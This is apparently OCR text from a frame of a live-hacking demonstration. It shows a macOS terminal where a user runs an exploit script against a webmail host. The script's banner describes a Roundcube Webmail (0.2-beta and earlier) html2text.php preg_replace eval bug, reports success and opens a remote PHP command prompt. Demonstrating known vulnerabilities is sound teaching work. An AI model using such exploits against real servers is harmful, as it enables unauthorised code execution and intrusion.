 Terminal Shell Bearbeiten Ansicht Fenster Hilfe 76 % Mi. 14:31 Daniel Persch
CWTV
Live-Hack — bash — 80×24
Live-Hack — bash — 80×24
Reader
iMaxi:Live-Hack dpersch$ open
iMaxi:Live-Hack dpersch$ ./exploit.sh webmail.acme.com /bin/html2text.php
Exploit for Roundcube Webmail =< 0.2-beta
html2text.php / preg_replace() / eval bug
by Hunger <
rch2tex@hunger.hu>
Trying to exploit... Succeeded! :))
Type PHP functions as shell commands. ;)
Use "exit" to close session.
Good luck and have phun! ;D
PHP> system(
Schreibtisch